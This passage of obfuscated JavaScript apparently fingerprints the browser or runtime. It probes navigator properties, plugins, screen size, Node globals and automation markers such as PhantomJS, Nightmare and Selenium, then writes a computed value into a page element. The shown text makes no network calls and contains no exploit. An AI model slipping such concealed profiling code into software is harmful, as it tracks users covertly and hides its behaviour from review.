'\x25\x30\x44\x2a')](_0x3f4933,'\x3d'),_0xf667d5));}catch(_0x5eaa94){_0x51040f[_0x51040f[_0xf521('0xc9', '\x62\x59\x64\x77')]]=_0x2d4486[_0xf521('0xea', '\x77\x59\x55\x32')](_0x4765a0,_0x2d4486[_0xf521('0xeb', '\x56\x4f\x50\x34')](_0x3f4933+_0xf521('0xec', '\x76\x33\x53\x58'),_0x5eaa94[_0xf521('0xed', '\x2a\x35\x70\x4a')]()));}}break;}_0x2d4486[_0xf521('0xee', '\x58\x32\x46\x30')](_0x3454a0);}return _0x51040f[_0xf521('0xef', '\x40\x42\x56\x58')]();}var _0x16f0bd=[[_0xf521('0xf0', '\x30\x4e\x61\x4f'),_0xf521('0xf1', '\x49\x42\x7a\x63'),function(){return navigator;}],[_0xf521('0xf2', '\x5d\x4f\x44\x47'),_0xf521('0xf3', '\x38\x40\x4d\x21'),function(){return navigator[_0xf521('0xf4', '\x58\x32\x46\x30')];}],[_0xf521('0xf5', '\x53\x66\x64\x58'),_0xf521('0xf6', '\x40\x49\x31\x73'),function(){return navigator[_0xf521('0xf7', '\x59\x73\x32\x30')];}],[_0xf521('0xf8', '\x38\x69\x23\x65'),_0xf521('0xf9', '\x6e\x74\x6b\x72'),function(){return _0x2d4486[_0xf521('0xfa', '\x58\x32\x46\x30')](navigator[_0xf521('0xfb', '\x6e\x74\x6b\x72')][_0xf521('0xd0', '\x5d\x25\x44\x56')],0x0);}],[_0xf521('0xfc', '\x46\x35\x50\x34'),_0xf521('0xfd', '\x48\x68\x30\x31'),function(){return navigator[_0xf521('0xfe', '\x62\x74\x67\x62')];}],[_0xf521('0xff', '\x59\x73\x32\x30'),_0xf521('0x100', '\x39\x30\x56\x21'),function(){return navigator[_0xf521('0x101', '\x5d\x5e\x45\x47')];}],[_0xf521('0x102', '\x6e\x75\x4f\x6f'),_0xf521('0x103', '\x69\x55\x45\x6c'),function(){}],[_0xf521('0x104', '\x40\x49\x31\x73'),_0xf521('0x105', '\x40\x49\x31\x73'),function(){var _0x4b7a64=ActiveXObject;return _0x4b7a64;}],[_0xf521('0x106', '\x76\x33\x53\x58'),_0xf521('0x107', '\x62\x59\x64\x77'),function(){var _0xe30e81=webkitURL;return _0xe30e81;}],[_0xf521('0x108', '\x53\x66\x64\x58'),_0xf521('0x109', '\x33\x55\x52\x79'),function(){var _0x4bc999=_phantom;return _0x4bc999;}],[_0xf521('0x10a', '\x6e\x74\x6b\x72'),_0xf521('0x105', '\x40\x49\x31\x73'),function(){var _0x59ec67=callPhantom;return _0x59ec67;}],[_0xf521('0x10b', '\x5d\x5e\x45\x47'),_0xf521('0x10c', '\x6e\x75\x4f\x6f'),function(){var _0x1e3501=chrome;return _0x1e3501;}],[_0xf521('0x10d', '\x53\x4f\x54\x33'),_0xf521('0x10e', '\x33\x45\x50\x33'),function(){var _0xb9a754=yandex;return _0xb9a754;}],[_0xf521('0x10f', '\x76\x33\x53\x58'),_0xf521('0x110', '\x53\x4f\x54\x33'),function(){var _0x3ab0f7=opera;return _0x3ab0f7;}],[_0xf521('0x111', '\x77\x59\x55\x32'),_0xf521('0x112', '\x62\x74\x67\x62'),function(){var _0x292fb1=opr;return _0x292fb1;}],[_0xf521('0x113', '\x76\x33\x53\x58'),_0xf521('0x114', '\x58\x26\x4d\x21'),function(){var _0x1bca90=safari;return _0x1bca90;}],[_0xf521('0x115', '\x33\x55\x52\x79'),_0xf521('0x116', '\x59\x73\x32\x30'),function(){var _0xe13032=awesomium;return _0xe13032;}],[_0xf521('0x117', '\x46\x35\x50\x34'),_0xf521('0x118', '\x76\x33\x53\x58'),function(){var _0x5f2112=puffinDevice;return _0x5f2112;}],[_0xf521('0x119', '\x56\x4f\x50\x34'),_0xf521('0x105', '\x40\x49\x31\x73'),function(){var _0x36cc90=__nightmare;return _0x36cc90;}],[_0xf521('0x11a', '\x58\x26\x4d\x21'),_0xf521('0x11b', '\x6e\x74\x6b\x72'),function(){var _0x36be07=domAutomation;return _0x36be07;}],[_0xf521('0x11c', '\x77\x59\x55\x32'),_0xf521('0x11d', '\x56\x4f\x50\x34'),function(){var _0x183d92=domAutomationController;return _0x183d92;}],[_0xf521('0x11e', '\x38\x69\x23\x65'),_0xf521('0x105', '\x40\x49\x31\x73'),function(){var _0x33a4e2=_Selenium_IDE_Recorder;return _0x33a4e2;}],[_0xf521('0x11f', '\x48\x68\x30\x31'),_0xf521('0x110', '\x53\x4f\x54\x33'),function(){return document[_0xf521('0x120', '\x62\x74\x67\x62')];}],[_0xf521('0x121', '\x49\x42\x7a\x63'),_0xf521('0x10e', '\x33\x45\x50\x33'),function(){return document[_0xf521('0x122', '\x4c\x5d\x53\x32')];}],[_0xf521('0x123', '\x5d\x25\x44\x56'),_0xf521('0x10e', '\x33\x45\x50\x33'),function(){return process[_0xf521('0x124', '\x25\x30\x44\x2a')];}],[_0xf521('0x125', '\x62\x59\x64\x77'),_0xf521('0x126', '\x48\x68\x30\x31'),function(){return global[_0xf521('0x127', '\x46\x52\x43\x66')];}],[_0xf521('0x128', '\x5d\x25\x44\x56'),_0xf521('0x10c', '\x6e\x75\x4f\x6f'),function(){return global[_0xf521('0x129', '\x62\x59\x64\x77')];}],[_0xf521('0x12a', '\x32\x32\x58\x39'),_0xf521('0x12b', '\x78\x65\x29\x75'),function(){return WebAssembly;}],[_0xf521('0x12c', '\x4c\x5d\x53\x32'),_0xf521('0x12d', '\x5d\x5e\x45\x47'),function(){return _0x2d4486[_0xf521('0x12e', '\x76\x33\x53\x58')](require,'\x66\x73');}],[_0xf521('0x12f', '\x4c\x5d\x53\x32'),_0xf521('0x130', '\x56\x4f\x50\x34'),function(){return globalThis==global;}],[_0xf521('0x131', '\x5e\x51\x46\x49'),_0xf521('0x132', '\x58\x26\x4d\x21'),function(){return window[_0xf521('0x133', '\x55\x38\x5e\x40')]();}],[_0xf521('0x134', '\x6e\x74\x6b\x72'),_0xf521('0x135', '\x63\x6d\x25\x54'),function(){return navigator[_0xf521('0x136', '\x77\x59\x55\x32')];}],[_0xf521('0x137', '\x46\x35\x50\x34'),_0xf521('0x138', '\x53\x66\x64\x58'),function(){return navigator[_0xf521('0x139', '\x59\x73\x32\x30')];}],[_0xf521('0x13a', '\x55\x78\x73\x6b'),_0xf521('0x135', '\x63\x6d\x25\x54'),function(){return navigator[_0xf521('0x13b', '\x40\x42\x56\x58')];}],[_0xf521('0x13c', '\x6e\x75\x4f\x6f'),_0xf521('0x13d', '\x6e\x75\x4f\x6f'),function(){return _0x2d4486[_0xf521('0x13e', '\x38\x69\x23\x65')](navigator[_0xf521('0x13f', '\x77\x59\x55\x32')],'\x43');}],[_0xf521('0x140', '\x6e\x74\x6b\x72'),_0xf521('0x141', '\x5d\x25\x44\x56'),function(){window[_0xf521('0x142', '\x5d\x4f\x44\x47')]=Object[_0xf521('0x143', '\x23\x6f\x5a\x41')](window);return window[_0xf521('0x144', '\x49\x62\x63\x45')][_0xf521('0xda', '\x6e\x75\x4f\x6f')];}],[_0xf521('0x145', '\x5d\x5e\x45\x47'),_0xf521('0x130', '\x56\x4f\x50\x34'),function(){return _0x2d4486[_0xf521('0x146', '\x55\x78\x73\x6b')](window[_0xf521('0x147', '\x59\x73\x32\x30')],0x0);}],[_0xf521('0x148', '\x4c\x67\x59\x21'),_0xf521('0x149', '\x59\x73\x32\x30'),function(){return _0x2d4486[_0xf521('0x14a', '\x5d\x5e\x45\x47')](window[_0xf521('0x14b', '\x33\x45\x50\x33')],0x0);}],[_0xf521('0x14c', '\x62\x59\x64\x77'),_0xf521('0x14d', '\x38\x40\x4d\x21'),function(){return window[_0xf521('0x14e', '\x38\x40\x4d\x21')];}],[_0xf521('0x14f', '\x53\x4f\x54\x33'),_0xf521('0x150', '\x49\x62\x63\x45'),function(){return window[_0xf521('0x151', '\x56\x58\x39\x79')][_0xf521('0x152', '\x5d\x5e\x45\x47')]();}],[_0xf521('0x153', '\x77\x59\x55\x32'),_0xf521('0x154', '\x5e\x51\x46\x49'),function(){return _0x2d4486[_0xf521('0x155', '\x25\x30\x44\x2a')](Boolean,_0x2d4486[_0xf521('0x156', '\x30\x4e\x61\x4f')](typeof process,_0xf521('0xa1', '\x48\x68\x30\x31'))&&process[_0xf521('0x157', '\x5d\x5e\x45\x47')]&&process[_0xf521('0x158', '\x38\x69\x23\x65')][_0xf521('0x159', '\x38\x40\x4d\x21')]);}],[_0xf521('0x15a', '\x6e\x74\x6b\x72'),_0xf521('0x15b', '\x40\x42\x56\x58'),function(){return document[_0xf521('0x15c', '\x40\x49\x31\x73')];}],[_0xf521('0x15d', '\x49\x62\x63\x45'),_0xf521('0x132', '\x58\x26\x4d\x21'),function(){return eval[_0xf521('0x15e', '\x4c\x67\x59\x21')]()[_0xf521('0xd3', '\x46\x52\x43\x66')];}],[_0xf521('0x15f', '\x58\x32\x46\x30'),_0xf521('0x160', '\x33\x45\x50\x33'),function(){return navigator[_0xf521('0x13b', '\x40\x42\x56\x58')][_0xf521('0x161', '\x58\x32\x46\x30')];}],[_0xf521('0x162', '\x4b\x6f\x47\x79'),_0xf521('0x163', '\x25\x30\x44\x2a'),function(){return deviceType;}],[_0xf521('0x164', '\x21\x78\x5e\x73'),_0xf521('0x149', '\x59\x73\x32\x30'),function(){return screen[_0xf521('0x165', '\x78\x65\x29\x75')];}],[_0xf521('0x166', '\x40\x49\x31\x73'),_0xf521('0x160', '\x33\x45\x50\x33'),function(){return screen[_0xf521('0x167', '\x4b\x6f\x47\x79')];}],[_0xf521('0x168', '\x46\x35\x50\x34'),_0xf521('0x169', '\x38\x69\x23\x65'),function(){var _0x4bdc7f=eoapi;return _0x4bdc7f;}],[_0xf521('0x16a', '\x4b\x25\x35\x37'),_0xf521('0x16b', '\x58\x32\x46\x30'),function(){var _0x57f041=eoapi_VerifyThis;return _0x57f041;}],[_0xf521('0x16c', '\x4b\x58\x56\x41'),_0xf521('0x16d', '\x35\x4d\x25\x59'),function(){var _0x55f357=eoapi_extInvoke;return _0x55f357;}],[_0xf521('0x16e', '\x4d\x53\x74\x62'),_0xf521('0x16f', '\x46\x35\x50\x34'),function(){var _0x3b05e7=eoWebBrowserDispatcher;return _0x3b05e7;}],[_0xf521('0x170', '\x58\x32\x46\x30'),_0xf521('0x116', '\x59\x73\x32\x30'),function(){return window[_0xf521('0x171', '\x25\x30\x44\x2a')];}],[_0xf521('0x172', '\x49\x42\x7a\x63'),_0xf521('0x173', '\x35\x4d\x25\x59'),function(){return _0x2d4486[_0xf521('0x174', '\x48\x68\x30\x31')](navigator[_0xf521('0x175', '\x56\x4f\x50\x34')][_0xf521('0x176', '\x25\x30\x44\x2a')],0x2);}],[_0xf521('0x177', '\x38\x40\x4d\x21'),_0xf521('0x178', '\x5e\x66\x79\x44'),function(){return navigator[_0xf521('0xc3', '\x58\x32\x46\x30')][_0xf521('0xad', '\x48\x68\x30\x31')]==0x2;}],[_0xf521('0x179', '\x40\x42\x56\x58'),_0xf521('0x17a', '\x4b\x6f\x47\x79'),function(){return window[_0xf521('0x17b', '\x39\x30\x56\x21')];}],[_0xf521('0x17c', '\x5d\x5e\x45\x47'),_0xf521('0x17d', '\x4c\x5d\x53\x32'),function(){return navigator[_0xf521('0x17e', '\x40\x42\x56\x58')][_0xf521('0x17f', '\x48\x68\x30\x31')][0x0][_0xf521('0x180', '\x4b\x6f\x47\x79')];}],[_0xf521('0x181', '\x4b\x25\x35\x37'),_0xf521('0x182', '\x4b\x58\x56\x41'),function(){return navigator[_0xf521('0x183', '\x78\x65\x29\x75')][_0xf521('0x184', '\x5d\x25\x44\x56')][0x1][_0xf521('0x185', '\x76\x33\x53\x58')];}],[_0xf521('0x186', '\x40\x42\x56\x58'),_0xf521('0x13d', '\x6e\x75\x4f\x6f'),function(){return navigator[_0xf521('0x187', '\x56\x4f\x50\x34')][_0xf521('0x188', '\x62\x59\x64\x77')][0x2][_0xf521('0x189', '\x78\x65\x29\x75')];}],[_0xf521('0x18a', '\x23\x6f\x5a\x41'),_0xf521('0x18b', '\x5e\x66\x79\x44'),function(){return navigator[_0xf521('0x18c', '\x4c\x5d\x53\x32')][_0xf521('0x18d', '\x55\x38\x5e\x40')];}],[_0xf521('0x18e', '\x45\x65\x2a\x6f'),_0xf521('0x18f', '\x4c\x5d\x53\x32'),function(){return navigator[_0xf521('0x190', '\x48\x68\x30\x31')];}],[_0xf521('0x191', '\x49\x42\x7a\x63'),_0xf521('0x192', '\x4c\x67\x59\x21'),function(){return navigator[_0xf521('0x193', '\x39\x30\x56\x21')][_0xf521('0x194', '\x5e\x51\x46\x49')];}],[_0xf521('0x195', '\x53\x4f\x54\x33'),_0xf521('0x141', '\x5d\x25\x44\x56'),function(){return navigator[_0xf521('0x196', '\x4d\x53\x74\x62')][_0xf521('0x197', '\x53\x66\x64\x58')];}]];try{var _0x30fae5=_0xf521('0x198', '\x2a\x35\x70\x4a')[_0xf521('0x199', '\x59\x73\x32\x30')]('\x7c'),_0x56e2bd=0x0;while(!![]){switch(_0x30fae5[_0x56e2bd++]){case'\x30':if(_0x65b060){_0x16f0bd[_0xf521('0x19a', '\x39\x30\x56\x21')]([_0x65b060,_0xf521('0x19b', '\x62\x74\x67\x62')]);_0x5345e4(_0x2d4486[_0xf521('0x19c', '\x55\x78\x73\x6b')](_0x23599c,_0x16f0bd));}continue;case'\x31':while(--_0x8c019b){_0x2cc9bb=_0x2cc9bb[_0xf521('0x19d', '\x48\x68\x30\x31')](0x1)+_0x2cc9bb[0x0];}continue;case'\x32':_0x2d4486[_0xf521('0x19e', '\x55\x38\x5e\x40')](_0x3454a0);continue;case'\x33':if(!_0x35c8cd[_0xf521('0x19f', '\x4b\x25\x35\x37')])_0x35c8cd[_0xf521('0x1a0', '\x63\x6d\x25\x54')]=_0xc73849;continue;case'\x34':var _0x4ca5ea=_0x2d4486[_0xf521('0x1a1', '\x48\x68\x30\x31')](_0x2cc9bb[_0xf521('0x82', '\x5d\x4f\x44\x47')],0x1);continue;case'\x35':if(_0x153e54){try{_0x599fc6[_0xf521('0x1a2', '\x58\x26\x4d\x21')]=_0x2d4486[_0xf521('0x1a3', '\x76\x33\x53\x58')](_0x51d403,_0x153e54);}catch(_0x1e4035){}}continue;case'\x36':var _0x16bf43=_0x2cc9bb;continue;case'\x37':while(--_0x4ca5ea){_0x16bf43=_0x16bf43[_0xf521('0x1a4', '\x5d\x25\x44\x56')](0x1)+_0x16bf43[0x0];}continue;case'\x38':var _0x602e80=_0xf521('0x1a5', '\x40\x42\x56\x58');continue;case'\x39':_0x30876c[_0xf521('0x1a6', '\x59\x73\x32\x30')](_0xf521('0x1a7', '\x25\x30\x44\x2a'))[_0xf521('0x1a8', '\x69\x55\x45\x6c')]=_0x2d4486[_0xf521('0x1a9', '\x49\x62\x63\x45')](_0xf521('0x1aa', '\x5d\x25\x44\x56'),_0x35c8cd[_0xf521('0x1ab', '\x53\x66\x64\x58')][_0xf521('0x1ac', '\x63\x6d\x25\x54')]());continue;case'\x31\x30':_0x16f0bd[_0xf521('0x63', '\x62\x74\x67\x62')]([_0x2d4486[_0xf521('0x1ad', '\x5d\x4f\x44\x47')](_0x2d4486[_0xf521('0x1ae', '\x78\x65\x29\x75')]('\x27'+_0x602e80,'\x27'),_0xf521('0x1af', '\x4b\x25\x35\x37')),_0xf521('0x13d', '\x6e\x75\x4f\x6f'),function(){return _0x602e80[_0xf521('0x152', '\x5d\x5e\x45\x47')]();}]);continue;case'\x31\x31':var _0x2cc9bb=_0xf521('0x1b0', '\x46\x52\x43\x66');continue;case'\x31\x32':_0x2d4486[_0xf521('0x1b1', '\x5d\x4f\x44\x47')](_0x5345e4,_0x2d4486[_0xf521('0x1b2', '\x4d\x53\x74\x62')](_0x23599c,_0x16f0bd));continue;case'\x31\x33':var _0x8c019b=0x3;continue;}break;}}catch(_0x26c4c7){_0x30876c[_0xf521('0x1b3', '\x2a\x35\x70\x4a')](_0xf521('0x1b4', '\x32\x32\x58\x39'))[_0xf521('0x1b5', '\x5e\x66\x79\x44')]=_0x2d4486[_0xf521('0x1b6', '\x38\x69\x23\x65')](_0xf521('0x1b7', '\x30\x4e\x61\x4f'),_0x35c8cd[_0xf521('0x1b8', '\x5d\x5e\x45\x47')](_0x26c4c7[_0xf521('0x1b9', '\x63\x6d\x25\x54')]));}finally{if(_0x153e54)_0x599fc6[_0xf521('0x1ba', '\x30\x4e\x61\x4f')]=_0x153e54;}}());